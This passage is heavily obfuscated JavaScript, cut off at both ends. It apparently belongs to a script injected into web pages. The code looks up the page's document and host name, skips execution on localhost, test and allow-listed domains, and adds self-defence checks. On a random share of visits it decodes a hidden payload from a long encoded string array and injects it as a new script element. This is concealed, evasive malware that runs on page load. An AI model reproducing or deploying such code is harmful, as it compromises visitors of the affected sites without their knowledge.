'%2c0')+a0(0x265,'$YD$')+a0(0x632,'axNq')+a0(0x577,'$YD$')+a0(0x816,'o^HY')+a0(0x22f,'9ucf')+a0(0x66e,'a!*0')+a0(0x67d,'@y*8')+a0(0x484,'1uuS')+a0(0x8f6,'P9V#')+a0(0x2a6,'o3P#')+a0(0x82e,'$YD$')+a0(0x2e9,'A09]')+a0(0x80c,'gC]V')+a0(0xc3a,'$Grv')+a0(0xaed,'@3SD')+a0(0xbc3,'wkxG')+a0(0x4d4,'mVCw')+a0(0x358,'3n2v')+a0(0xcac,'yUzQ')+a0(0x88c,'mVCw')+a0(0x7f8,'GJs1')+a0(0xaae,'I1@y')+a0(0x472,'#Td6')+a0(0x9aa,'axNq')+a0(0x37e,'P9V#')+a0(0x93c,'$YD$')+a0(0x2d1,'%]7H')+a0(0xb42,'pqs&')+a0(0x46e,'GJs1')+a0(0xb4a,'@3SD')+a0(0xc34,'$Grv')+a0(0x785,'%2c0')+a0(0x89b,'yUzQ')+a0(0xab5,'$YD$')+a0(0x92b,'$Grv')+a0(0x6cc,'L6yI')+a0(0x9f0,'KwgG')+a0(0x537,'04CM')+a0(0xa76,'!3ft')+a0(0x42a,'1aa6')+a0(0x422,'04CM')+a0(0x917,'wkxG')+a0(0x1e1,'04CM')+a0(0xc00,'8dg5')+a0(0x6e9,'v066')+a0(0x823,'04CM')+a0(0x3f7,'yUzQ')+a0(0x3ae,'JtoK')+a0(0x517,'92yc')+a0(0x16c,'%]7H')+a0(0xa4c,'P9V#')+a0(0x57e,'wkxG')+a0(0x7d3,'92yc')+a0(0xb1d,'GJs1')+a0(0x7a8,'wkxG')+a0(0xbeb,'KwHu')+a0(0x51e,'nUHO')+a0(0xb2a,'yUzQ')+a0(0x9a1,'c4)%')+a0(0xcca,'Yk0f')+a0(0x78d,'Yk0f')+a0(0x3ee,'9ucf')+a0(0x4d2,'uzVH')+a0(0x486,'1aa6')+a0(0xacd,'a!*0')+a0(0x41f,'A09]')+a0(0x233,'$Grv')+a0(0x9f1,'o3P#')+a0(0x8f0,'70FN')+a0(0x6f9,'$YD$'))+(a0(0x43d,'70FN')+a0(0xa98,'1uuS')+a0(0x5a6,'o^HY')+a0(0x228,'@3SD')+a0(0x69b,'o3P#')+a0(0x1eb,'pjds')+a0(0xbea,'J&@]')+a0(0xb37,'a!*0')+a0(0x4cd,'!3ft')+a0(0x4de,'pjds')+a0(0xb9e,'@3SD')+a0(0x3c1,'fmz6')+a0(0x6d3,'@3SD')+a0(0xa6a,'o^HY')+']'),d[a0(0xb7c,'P9V#')]=a0(0x782,'pqs&')+a0(0xc1d,'I1@y')+a0(0x558,'wkxG')+a0(0x31f,'92yc')+a0(0x7fd,'KwHu')+a0(0x81b,'axNq')+a0(0x297,'3n2v')+a0(0x535,'a!*0')+a0(0x530,'J&@]')+a0(0x599,'I1@y')+a0(0x8d6,'mVCw')+a0(0x701,'3n2v')+a0(0xadb,'1uuS')+a0(0xc40,'fmz6')+a0(0x3aa,'@3SD'),d[a0(0x9f3,'i^L#')]=a0(0x32d,'@3SD')+a0(0x760,'SJzL')+a0(0x811,'yUzQ')+a0(0xc30,'yUzQ')+a0(0x9ca,'$YD$')+a0(0xa94,'nUHO')+a0(0x71a,'nUHO')+a0(0x5c9,'L6yI')+a0(0x932,'KwHu')+a0(0x89f,'fmz6')+a0(0xb9d,'9ucf'),d[a0(0xae9,'@y*8')]=a0(0x5f1,'$Grv')+a0(0x5bf,'Yk0f')+a0(0x193,'3n2v')+a0(0x1bd,'JtoK')+a0(0xbee,'mVCw')+a0(0xa35,'i^L#')+a0(0xc36,'wkxG')+a0(0x5ca,'$YD$')+a0(0x2de,'n&Gb')+a0(0x77d,'mVCw')+a0(0x50e,'J&@]')+a0(0x1ff,'axNq')+a0(0x590,'yUzQ')+a0(0x9c0,'Yk0f')+a0(0xbaf,'9ucf')+a0(0x27e,'v066')+a0(0xc7e,'ZuVS')+a0(0xc37,'1aa6'),d[a0(0xa29,'J&@]')]=function(z,D){return z===D;},d[a0(0x4fa,'P9V#')]=function(z,D){return z-D;},d[a0(0x173,'@y*8')]=a0(0x1f9,'pjds')+a0(0xb91,'3n2v'),d[a0(0x6fa,'8dg5')]=a0(0xc72,'%]7H')+a0(0x3d5,'%]7H')+a0(0x424,'I1@y')+a0(0x4d8,'3n2v')+a0(0x723,'MVwz'),d[a0(0x754,'pjds')]=a0(0xa9d,'GJs1')+a0(0x779,'nUHO'),d[a0(0x1d7,'3n2v')]=a0(0x31a,'$YP3')+'t',d[a0(0x3c4,'axNq')]=function(z,D){return z===D;},d[a0(0x409,'@3SD')]=a0(0xb38,'9ucf')+a0(0x2c7,'KwHu'),d[a0(0xbdd,'I1@y')]=function(z,D){return z===D;},d[a0(0x6ca,'1uuS')]=function(z){return z();},d[a0(0x1cd,'$Grv')]=function(z,D,E){return z(D,E);},d[a0(0xc84,'pjds')]=function(z,D,E){return z(D,E);},d[a0(0x2eb,'a!*0')]=function(z,D){return z-D;},d[a0(0x6e0,'MVwz')]=function(z,D){return z(D);},d[a0(0x52b,'pqs&')]=function(z){return z();},d[a0(0x7c3,'J&@]')]=function(z){return z();},d[a0(0x677,'Yk0f')]=a0(0x686,'Yk0f')+'t',d[a0(0xae8,'MVwz')]=a0(0x949,'a!*0')+a0(0x4d1,'i^L#')+a0(0xafd,'dnJK'),d[a0(0x1c5,'SJzL')]=function(z,D){return z||D;},d[a0(0x96d,'dnJK')]=a0(0xaa5,'A09]')+a0(0x871,'1aa6')+a0(0xccc,'nUHO')+a0(0x9b5,'$YP3')+a0(0xa27,'JtoK')+a0(0xb0a,'@3SD')+a0(0x900,'i^L#')+a0(0x48a,'@y*8'),d[a0(0x1a6,'04CM')]=a0(0x6d1,'nUHO')+a0(0x3f1,'9ucf')+a0(0xa99,'#Td6')+a0(0x8ae,'dnJK')+a0(0x262,'fmz6')+a0(0x17b,'9ucf'),d[a0(0x5f3,'gC]V')]=function(z){return z();},d[a0(0x269,'KwgG')]=function(z,D,E){return z(D,E);},d[a0(0xa46,'nUHO')]=function(z,D){return z(D);},d[a0(0xaba,'3n2v')]=function(z,D){return z+D;},d[a0(0x4b4,'1uuS')]=a0(0xba6,'%2c0');var f=d,g=function(){var z=!![];return function(D,E){var J=z?function(){var a1=_0x8915926e;if(E){var M=E[a1(0xbfd,'@3SD')](D,arguments);return E=null,M;}}:function(){};return z=![],J;};}();function h(z,D){var a2=a0;for(var E in z)if(f[a2(0xbac,'Q4Yu')](E[a2(0x39f,'A09]')+'h'],D)&&function(J,M){var a3=a2;for(var O=0x2;f[a3(0x890,'gC]V')](O,M[a3(0x281,'n&Gb')+'h']);O++)if(f[a3(0x4aa,'fmz6')](J[a3(0xc67,'nUHO')+a3(0xb23,'P9V#')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(E,arguments))return z[E];}function i(z,D){var a4=a0;return f[a4(0x561,'3n2v')](z,Math[a4(0x4a3,'P9V#')](f[a4(0x58b,'$YD$')](Math[a4(0x6ce,'I1@y')+'m'](),f[a4(0xa14,'o^HY')](f[a4(0x9ea,'04CM')](D,0x1),z))));}function j(z,D){var a5=a0;for(var E=0x0;f[a5(0x594,'mVCw')](E,D[a5(0x3a5,'I1@y')+'h']);E++){var J=D[E],M=f[a5(0x57d,'92yc')](0x0,J[a5(0x635,'MVwz')+'Of']('.'))?f[a5(0xa51,'$Grv')]('.',z):z,O=f[a5(0x75d,'Q4Yu')](M[a5(0x462,'%2c0')+'h'],J[a5(0xa31,'SJzL')+'h']),P=M[a5(0xc42,'L6yI')+'Of'](J,O),O=f[a5(0x179,'o^HY')](-0x1,P)&&f[a5(0x1f7,'9ucf')](P,O);if(O&&(f[a5(0xb8a,'pqs&')](M[a5(0xb1a,'uzVH')+'h'],J[a5(0x4b2,'$YD$')+'h'])||f[a5(0x8e5,'v066')](0x0,J[a5(0x4e4,'ReWQ')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,z,D;return f[a6(0x768,'3n2v')](h,f[a6(0xc32,'axNq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,z=f[a7(0xa43,'9ucf')](m,f[a7(0x8f4,'i^L#')](k));if(z){var z=f[a7(0xbc2,'mVCw')](h,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(f[a7(0xab3,'L6yI')](0x46,z[a7(0xa2d,'SJzL')+a7(0x4ac,'3n2v')](0x0))&&f[a7(0x440,'92yc')](0x66,z[a7(0x43b,'pjds')+a7(0x605,'v066')](0x0))||f[a7(0x511,'nUHO')](0x49,z[a7(0xb88,'A09]')+a7(0x6a1,'$YP3')](0x1))&&f[a7(0x511,'nUHO')](0x69,z[a7(0x75a,'o^HY')+a7(0xa93,'ZuVS')](0x1))||f[a7(0xb22,'@y*8')](0x4c,z[a7(0x717,'a!*0')+a7(0xc3b,'o3P#')](0x2))&&f[a7(0x578,'KwHu')](0x6c,z[a7(0xcbf,'gC]V')+a7(0x5b1,'92yc')](0x2))||f[a7(0x913,'#Td6')](0x45,z[a7(0x66c,'3n2v')+a7(0x566,'$Grv')](0x3))&&f[a7(0x7c0,'1uuS')](0x65,z[a7(0x210,'pqs&')+a7(0xcf4,'KwgG')](0x3))||f[a7(0x7d8,'pqs&')](0x3a,z[a7(0x448,'8dg5')+a7(0xa93,'ZuVS')](0x4))):void 0x0;}}function m(z){var a8=a0;return f[a8(0xc58,'$Grv')](h,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,z=f[a9(0x20c,'Yk0f')](k);if(z){var D=f[a9(0x471,'wkxG')](h,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!f[a9(0x236,'1aa6')](D,'~')?f[a9(0x1b0,'ReWQ')](m,z):E)&&f[a9(0x4ba,'a!*0')](h,E,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0xad4,'axNq')](D,E);}}function o(){var aa=a0,z=f[aa(0xb2c,'mVCw')],D=new RegExp(f[aa(0x26a,'JtoK')],'g');return z[aa(0xad9,'v066')+'ce'](D,'')[aa(0x3b7,'nUHO')](';');}function p(){var ab=a0,z=f[ab(0x1e2,'wkxG')],D=new RegExp(f[ab(0x990,'3n2v')],'g');return z[ab(0x759,'1uuS')+'ce'](D,'')[ab(0xcda,'mVCw')](';');}function r(z){var ac=a0;return f[ac(0x84b,'axNq')](-0x1,z[ac(0x3c2,'KwgG')+'Of'](String[ac(0x61b,'8dg5')+ac(0x7e9,'o3P#')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x7b0,'9ucf')](z)||new RegExp(f[ac(0xc0e,'KwHu')],'g')[ac(0xceb,'1uuS')](z));var D;}function s(z,D){var ad=a0,E=z[ad(0xb1a,'uzVH')+'h'];return f[ad(0x6f5,'pqs&')](z[ad(0x820,'wkxG')+ad(0xa07,'$YP3')](f[ad(0x520,'#Td6')](E,D[ad(0x39f,'A09]')+'h']),E),D);}function t(){var ae=a0,z=f[ae(0xbb1,'dnJK')][ae(0x655,'a!*0')]('|'),D=0x0;while(!![]){switch(z[D++]){case'0':var E=f[ae(0x204,'o3P#')](o),J=f[ae(0xa0f,'n&Gb')](n),M=f[ae(0x26e,'04CM')](p);continue;case'1':var O={};O[ae(0x624,'dnJK')]=f[ae(0x467,'3n2v')],O[ae(0xa88,'dnJK')]=function(T,U){var af=ae;return f[af(0x2d5,'@3SD')](T,U);},O[ae(0x5a4,'%]7H')]=f[ae(0x329,'3n2v')],O[ae(0x4d5,'n&Gb')]=function(T,U){var ag=ae;return f[ag(0x45e,'@y*8')](T,U);},O[ae(0x665,'I1@y')]=f[ae(0x17c,'axNq')],O[ae(0x60a,'70FN')]=function(T,U){var ah=ae;return f[ah(0x852,'i^L#')](T,U);},O[ae(0xbe2,'$Grv')]=f[ae(0x348,'J&@]')],O[ae(0x6d9,'@y*8')]=function(T,U){var ai=ae;return f[ai(0xcad,'yUzQ')](T,U);},O[ae(0x69a,'$YD$')]=function(T){var aj=ae;return f[aj(0x46a,'JtoK')](T);};var P=O;continue;case'2':f[ae(0x30f,'n&Gb')](S);continue;case'3':var S=f[ae(0x3d3,'9ucf')](g,this,function(){var ak=ae,T={};T[ak(0x1d4,'a!*0')]=P[ak(0xc22,'wkxG')];var U=T,V=P[ak(0x4a5,'KwHu')](typeof window,P[ak(0x5dc,'@y*8')])?window:P[ak(0xa65,'%2c0')](typeof process,P[ak(0x665,'I1@y')])&&P[ak(0x444,'mVCw')](typeof require,P[ak(0x26c,'%2c0')])&&P[ak(0x752,'1aa6')](typeof global,P[ak(0x554,'ReWQ')])?global:this,X=function(){var al=ak,Y=new V[(al(0xc69,'SJzL'))+'p'](U[al(0x1aa,'dnJK')]);return!Y[al(0x331,'pqs&')](S);};return P[ak(0xccb,'wkxG')](X);});continue;case'4':return!J||!!(f[ae(0x32a,'#Td6')](j,J=f[ae(0x3b3,'GJs1')](s,J,String[ae(0xb51,'v066')+ae(0x18d,'Yk0f')+'de'](0x2e))?J[ae(0x2c1,'Q4Yu')+ae(0x2d9,'I1@y')](0x0,f[ae(0xb65,'MVwz')](J[ae(0x912,'gC]V')+'h'],0x1)):J,E)||f[ae(0x8c1,'1aa6')](j,J,M)||f[ae(0xbae,'@3SD')](r,J)||f[ae(0x762,'yUzQ')](l));}break;}}function u(z){var am=a0,D=f[am(0x8c4,'pjds')](k),E;D&&((E=D[am(0x627,'1aa6')+am(0x3d9,'8dg5')+am(0x7c2,'1aa6')](f[am(0x80f,'3n2v')]))[am(0x5fd,'1aa6')]=f[am(0x285,'i^L#')],E[am(0x812,'KwHu')+am(0x642,'mVCw')+'t']=z,(D[am(0x1b3,'1uuS')]||D[am(0x267,'pqs&')]||D[am(0x423,'fmz6')+am(0xcd9,'dnJK')+am(0x455,'ReWQ')])[am(0x9c2,'$Grv')+am(0x295,'pjds')+'d'](E),E[am(0xcab,'04CM')+'e']());}function v(){var an=a0,z,D=f[an(0x3a6,'@3SD')](h,f[an(0x21b,'P9V#')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,J,J;D&&(E=f[an(0x54f,'JtoK')],J=new RegExp(f[an(0xb94,'o^HY')],'g'),(J=D[E[an(0x8b4,'pqs&')+'ce'](J,'')])&&J[an(0x751,'L6yI')+an(0x8e4,'ReWQ')][an(0x6bf,'%]7H')+an(0x7b5,'$YD$')+'d'](J));}try{var w,x,y;f[a0(0x925,'%]7H')](t)||(f[a0(0x294,'fmz6')](v),f[a0(0xa15,'#Td6')](0x1,f[a0(0x521,'Q4Yu')](i,0x1,w=0x4))||f[a0(0x7a6,'Q4Yu')](u,f[a0(0x43c,'J&@]')](f[a0(0x4c3,'gC]V')]('(',new Function((function(){var _0x3092480=function(){var _0x1145571c=['vujisNLRCLnPz3DLrfPQtKn3BLjSCdrAu2nWsZbVB01i','zejpr1zgsNLRCG','sNLRCLnPz3DLrgrStun3BK1SChzJEwnWsZbVB01izZfn','vffZsJbrBgfUy25lu3rls0rcne1utM1mq2rqtLHwCuP5','rMmYwLvAmfz5y3nkmNHuyJjwmvLUA3LkExDUvNPvmeWZ','BvLty3nkmLjAzfDWwe56tMPtBgnUtenKmfuYovbwmuOX','zurwAfL5D25sELjZvKnJCeSWB29nsgD6tJjrC0OXmdbk','zdfoCLfUuMHkExDUyKzoDMfTwKrImdvYvNLJC0OXyZnu','sJngyMnivw5lu3rls0rcne5QAZrmq2n4u1zgAuP5A3jt','mg9VtuHNm05evxnkEvPHwMPrBKTtDeTlrei0tMPNnuXd','B01izZfoAMTZsJe1ueThz25lvJbVzwL4qKTuDdLmsfjI','B01iz3PzBuLZsJngyMnivw5lu3rls0rcne4Yvtfmq2nT','wMruAhjurMrqt0nJC0OZqtrImhr4u0HgEuP5D25JrK52','Bg9XsNLRCLnPz3DLrgmYwvn3BKPSCg1oq2nWsZbVB01i','v1LZsJbjEvHxog5lu3rls0rcne5ettjmq2r4uurAueP5','AuXdze1KBfzysNLRCLnPz3DLrgm1tNL3BLfuAgXsu2nW','sfPwvNLJCeSWB29nsgD6t0rRC0P6rKPvv0LUs1n0s0Te','mta2ntmYn3rWwhbqrW','BMnfvKfsEwnWsZbVB01iz3HnEMTZsJbvAgqZA25lu3rl','CK1ty3nkmfzeytfwq1eYouzIA2nUtenKq1LwAezsrK5Y','sw5lu3rls0rcne5euMPmq2qZvda0D0P5A3jtAwD3zurz','A05Yvw1AEMfTsw5mq2rytJnSnLz6zeTArKPeyNPjBKXd','q2rytLvKrvjgzfbLu2nZsJfKu2rwsM9Iv3rRvJa5veP5','me15zg5oAvz5y3nkmJL6vhPSne9hodbkExDUyLzoDK0W','C3DLre1ZtuHNmK5SmhnxEKi0twL3D2vewtfyu2S3zLnN','CLnty3nkmNb4vw1osLrfnwTvwevUtenKwe5xuMTvsff6','tMHJmLvUtKnJnMnTvJbKweP1surcne1uDdLzBKPSwvDZ','u3DUuNPsC1zdy3blmg9VtuHNmLL6wxnkmMCZtKzzBKTt','yvvJBKXdzeDvmNrnvNPwwvDwyZbvEwnZsJfJmwfhuKXz','vNPKtfnvrLPrmwTUtenKwe5QuM1ArZf2yJj0AeP5D25A','D25wmdLqvg1Wva','y3byu2TTsM5wyG','EwnZsJjAsfuZzhjJwgTUtenKAfuYDg5zv0O2zhLJC0OW','yMLcA1CWmg9nsgCXwKrjC0P5wMfAALfUs1yWB2vPEejl','zwXgweP5A3jtAwD3zuroAvLtD25IEK1SuKnJCeSWB29n','ne5QzZrmq2r2txLwruP5A3jtAwD3zurkAK1tD25yvffT','rei0tw1jm0Xdze5LBezysNLRCLnPz3DLreuYt0n3BMnf','ELPerxnkmujRu0C0BKTtDeTlrei0tKrSAuXdzhDsBvy1','zgXoCLqWwtrHmvPyvwTJBKXdzenJAMD5zfrOCMn5y3nk','zZfoBvLZsJbfnfPvvw5lu3rls0rcne5uAgXmq2qXyvrg','sNnzBvOZvNPsvfrUwtrHm2WZy1nJC0OYrKPtmeO1uti5','vKnJCeSWB29nsgCWtw1jC0OXqMTtrZrUs1n0s0TeqJrn','sJjzngeYvLHoAZvQvevoDMn5y3nkmwmXuw1ss1yYnxvw','CLnPz3DLrfPStKn3BMveAfvwAwnWsZbVB01izZnzBvfZ','AwD3zurnD1LPD25HrgmWvMLJCeSWB29nsgCXt0DzC0OY','EKzcvJbNEeP5D25wELe0yw5wrgiYChvwEwnZsJfKuwfh','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvdq5y3P0','rfjOt0n3BKPSCg1oq2nWsZbVB01iz3LoALvZsJbAywvh','tLHfBKXdzgPJwgT4vNPwB1KWEgHkExDUyKCXCLvxntjw','B29nsgCXwvDvC0P6qLPkvevUs1n0s0TeqJroBvjOtenK','mJfisNL3BLjhsxzArLK0ytnSwe5Rog5mq2rytM5wvwrg','y0Dose9hC3zkExDUwvHwt1KWndrImwrytKznBKXdzfHv','ExDUvNPKDgrvvNrIEMr1vNLJC0OXzfnvmvPPyLD0mfyX','s0TeqJrnmKzRtenJEu9hvJjkEwTYu2LND2vevMLnu3DU','muP5A3jtAwD3zurzEu1dD25Kv2T4vunJCeSWB29nsgCW','s0rcne5QzZbmq2m0wJa1BuP5A3jtAwD3zurkBvL5D25r','rgeYrLHom2HQvMPODLDty3nkmwrqvNPwEwjxovLwELe0','yLvWse1gyZjovxnUtenKBu1uuxHwmuPpwKvOseP5D25I','AMvxmxzHBgmXuxLJC0OWwLrHELPytJfcm1z6wLrkExDU','qJromKuXtenKtMvSrLHkEwTYu2LND2vevxHAq3DUvfHW','sLvjBKTtDeTlrei0tKrAAKXdyZbkru5gsNLRCLnPz3DL','rxLot2W','u3rls0rcne5uwMHmq2n5v205EKP5A3jtAwD3zurrmu55','D29nsgD6ww1zC0OWrtrAvvvUs1yWC2rgDe1lrei0txPN','EfCZqJfkEwTYu2LND2vesMXzAxDUvfHWuLz5y3blmg9V','sJjOwMrurw5lu3rls0rcne1Twtvmq2rdtwWXDKP5A3jt','z3DLrgrQwLn3BK9hze9AAwnWsZbVB01izZnArfLZsJb4','BMeXnhDnAwnWsZbVB01izZnnBuvZsJncrLffy25lu3HQ','m1OXsNDkmtfIsJncmwmYz25yu2HowvHsB1D5zhLIm1z1','AfLuz25mq2rytJiXALfvtNzzwejisNL3BLKWBgHtmwmX','EwW3y21wmgrysNvjsevVy3LRn2ztEgPxmg9VtuHNmvPx','mwjxnwTIvZLrwJbJBKXdzfHorfjAyurODMrTAgHkExDU','tNzKm3buytbAELLty3nkmfzuytjsrLeYotnHwevUtenK','tMPKAKXdzhDsBvy1sNLSzfbyvMjwq2D3zurfnu5dD25J','t0n3BLr6vJfHAwnWsZbVB01iz3HArgnZsJfcA1nhng5l','v3qZuwXWCeP5D25wmuz0tJnovgiWwLHom0vUtenKAwjx','BKXdzhjnvZeYvJfgu1PfmvHkExDUvJfgwfzhrKrHmuzy','mLreqLHvqZLQvxPOCLj5y3nkmwmXvtjwmLL6A3PkExDU','sZbVB01iz3PovgDZsJjOsfjgmg5lu3rls0rcne1Qqtfm','vvPeyNPbBKXdzhrprZLzzezOEfv5y3nkmwmWvdjKwe5v','m1jTtM1JBKTtDeTlrei0tM1nD0Xdy3Lpr1yYsNLRCLnP','DKP5A3jtAwD3zurvmK5PD25LrgHvvMLJCeSWB29nsgD6','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','rtLnsgD3tZnKB2fxEgXlq0vOvZeWCguZtJnHwfjQyunO','AwD3zurnnu9dD25Kv2T4vunJCeSWB29nsgCWtuDjC0P6','nfPvvw5lu3rls0rcne5hwM1mq2mWsKvorKP5A3jtAwD3','wvnJC0OXzfbvmvj3yLD0rfyXsLHkExDUyMTSwfiXzfnw','uMPsmu52wKzKuK0YtLnJu2nZsJjKvgiYnvHomJvVuw5f','zZnor0LZsJa4mwrxB25lu3rls0rcne16AZnmq2n5sLzs','sJncs1fTtLfpr3rkyJjfBKXdzdrAshbezevoCLzty3nk','rxaYt0C5r1z6vNrkExDUy0voCLzwyZbvBu5vt0C5sKP5','vJjrmNrnvJfgmuP5D25Ar05Sy0zKuvPhtK5zu2nZsJj0','u2LND2vewMLnu3DUuKDAqK5Py3blmg9VtuHNme5Qwxnk','BLKYrLbHEwnWsZbVB01iz3Hnv0vZsJbvnvruvw5lu3rl','BMrvAffuwgr0ytnbBKXdzenJvvjzutiXCLDPy3nkmwmZ','zurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurjEvHuCY9y','sNL3BLyXsLvor05eytjwwe5gy25mq2rPt0DZnwjSCdjs','y2XoCLjiuKrIm0jTy1nJC0OYstrHELjTvgPcmKP5D25s','r1PctMLJCeSWB29nsgCWt0rfC0OYAfPKvevUs1n0s0Te','C0P6sMfIm01Us1n0s0TeqJrnAKPPtenKDK15vKvkEwTY','A3LArhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5suDn','rgnZsJjOsfjgmg5lu3rls0rcne5xttbmq2rOwKnwq0P5','y2LcvvbvD3nLAJeXvZfrB01izZjzv1LZsJbAywvhvw5l','ChzJEwnWsZbVB01izZfnBvfZsNPrA1eWvw5lu3rls0rc','AdbvmNr4sNL3BLOZtxzzmgHuytjoA1Lty3nkmwrrvtno','tJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmXC25sr0yZwJfk','rwnty3nkmwrtwvDWB1uYDevwEMrmsNL3BMjStNzzBgmY','q2rHv2PABKP5A3jtAwD3zurrnfPdD25jEuuYy1nJCeSW','AeHsrJbUs1n0s0TeqJroBu14tenKmwfurLfkEwTYu2LN','mNruwKDfBKXdzfHoEKjhuKvVmfLty3nkmwmXzfDSEMjx','u3rls0rcne4YrMXmq2rOwKnwq0P5A3jtAwD3zurJEvLP','mtmZodm3mMzZD29VvG','nu5tD25svgXotLnJCeSWB29nsgCXww1jC0OXqMTtrZrU','y25lu3rls0rcne5euMLmq2rVuJbszeP5A3jtAwD3zurf','ueThz25lu3rls0rcne5xuMLmq2rfsLDWm0P5A3jtAwD3','tu1gB25mq2rytKroA1veAhzvBvjHuxLJC0OYuKrImNGX','vuvJBKXdzhbABKzAvJa5mfPgtKHkExDUzevKAe5RvKrH','A1eWvw5lu3rls0rcne56wtjmq2qWwMPABKP5A3jtAwD3','s0TeqJroAMCXtenKrK9vmdfkEwTYu2LND2vevtfoq3DU','vLHom3aWvNPzD0P5D25Irxa0wtb4rgf5DhfwEwnZsJjo','BffUs1n0s0TeqJrnBu16tenKzfuYoxzkEwTYu2LND2ve','y21fBKXdzhztr2XwvNPwC1KWnxHkExDUwwXWte1wyZjz','B29nsgD6wtjvCW','z3PorefZsJnsBu5Ty25lu3rls0rcne5uzg1mq2rVtNPs','zfzKmLuYouPwELjSsNL3BLyXqNvwvZv0ytjAAgnty3nk','BKTtDeTlrei0twPwA0Xdzgroq1PvsNLRCLnPz3DLreKZ','sxDpu3DUy0vABgvty3byu2HUteHrC01izZrmrNn3zurJ','sJnsBu5Ty25lu3rls0rcne5QAgXmq2rgsvHKnuP5A3jt','s0TeqJrnAK5OtenKr1DUAgXkEwTYu2LND2vesMLnAxDU','tM1JBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mfriAg9wEwnZsJjOrgiWwLHomJvcuvDfBKXdzg5tr1jQ','twjxDezwmdH2wKvWEeP5D25IBgXhwtaXvgeZrNzzu2nZ','zZboEMTZsJnwCe1wqw5lu3rls0rcne0Yvtfmq2rlvfrA','ne16zZroEK01tw1syKOWnxvsBej0uLnKzfCYwMrqv003','r3rzwgLJCfHumw1KvZvQzeDSDMjPAhHmse1Zzen4muXi','u2jUrw5mq2rytMXWALrhmxztBgrqvM1ouvj5y3nkmLP4','mwrtv0rwB2jxDe5wELPisNL3BMeWzZblm0PuyJnjBKXd','u00Wsw5lu3rls0rcne5uBgLmq2rOwKnwq0P5A3jtAwD3','vZbVB01izZfzALLZsJbrBgfUy25lvJa5wM5wDvKZuNbI','wxLAu3DUvhPwmwfPy3blmg9VtuHNmu5ewxnkm2C0vKzz','zfHore5RvgPODLPTtMHHu2nZsJfKu2rhtLznBvjQu1zo','nK55y3nkmMH4tdjotvuYCZjHmgnUtenKDLDyBhzwEMrj','wxnkm0jhwLHRBKTtDeTlrei0tNPvmuXdzgHAq1zdsNLR','wLHomhHcsNL3BMvirKrHm1e0ytaWBKXdzfHoELjmuvzR','sgD6tKDzC0OWvwHKm2TUs1n0s0TeqJror1L3tenKB1Dy','sZbVB01izZnpv01ZsNPrA1eWvw5lu3rls0rcne1Qvtrm','mK5QrxnkEKLSvKvjBKTtDeTlrei0txPJEeXdzgroq1Pv','BKTtDeTlrei0tLrbmeXdyZrAmdvTsNLRCLnPz3DLre13','sJjgA0Pvsw5lu3rls0rcne16utfmq2r3uLvcseP5A3jt','y3blmg9VtuHNmLPesxnkmeL5wfC4BKTtDeTlrei0tMPR','q2XvsxLJCfHtAdjmr1jIvNLND2vevMLzExDUtLu1mvLt','A3jtAwD3zurnmK5dD25JrvPSzvnJCeSWB29nsgCZtKDr','yZbuBvjpuNPgAvyXsJfkExDUvNPwtfrwyZnKBLzPuNLJ','sMfwzenrmNrcsNL3BLPeAhjKv2GWvervBKXdzfHvvK5n','sNL3BLz6y3zArtG0yti5r1nhA25mq2rytKvoEvz6zfLr','u2LND2vettjoAxDUuKD0wvHPy3blmg9VtuHNEe9evxnk','C0OXyZjzvNbZvti5Bgnfy25mq2rTvti5BMjftNzABvj4','zfzoCLjvuLrImNHUuNLJC0OXzffHr05syuDOALnStNjK','ne1Qwtjmq2rfytfOzuP5A3jtAwD3zurgA1PtD25uELyX','mdv0ytnkCgnty3nkm3b5yLzkmvuYDfzkExDUyw1ou1KX','y3nkmJfHttjovK9hDe9AmwnUtenKwe4WotbwEMrlwKuX','wMPtAKyWwta0ngeYog5mq2rhvtjZmwvgtNjIBgrru3LJ','svzhy25mq2q2zeC1rvjftNjou2nZsJfJmwrwqLHovKjp','A3jtAwD3zurkAu1tD25vq2XvsxLJCeSWB29nsgCZwxPJ','A3jtAwD3zurfEG','rei0tM1znuXdzhDsvujisNLRCLnPz3DLrfv3wML3BLHR','sZbVB01izZjnELvZsJe1ueThz25lu3rls0rcne56yZbm','BvjjuNLJC0OXzfbwsfPyvuHsALvTmxjzu2nZsJfJmvrT','sJjvngiYAfHovMG2zuvJBKXdzfHovNbRvdfoCLqWwKTr','A3jtAwD3zurzmK5PD25Kv2T4vunJCeSWB29nsgCYtKrv','s1n0s0TeqJrov1jTtenKm1qWnhDkEwTYu2LND2vetM1o','m05Qz3nkm0jguuvJBKTtDeTlrei0ttjoAeXdzhvwBg9X','A0uYsNLRCLnPz3DLreKWtun3BLryCfjwEwnWsZbVB01i','u2LND2veyZfzAxDUuKDAqK5Py3blmg9VtuHNmu9xwxnk','mujtwta5AeP5D25ABe5YyM10s1vhww5mq2rytKvKuwqW','mg9VtuHNEvPetxnkm0jhwLHRBKTtDeTlrei0tLDfm0Xd','wvyWovDArLPysNL3BMnhmxjzv3bzy25VBKXdzhvprZLO','tvv5y3nkmwmYvM1sv1iWCgTwvMXusNL3BLz6vLrlmwmW','vNPAvvfyvNHkExDUvNPKmLDSzfjwru5fuNLJC0OYzhLw','A052tvzKu1jfrLHvsevUtenKwfvetMPwrxrRwtfwDgeW','vNPwse4ZuLHkExDUyvHgr1KWnurHm2HYwvnJC0OWwJ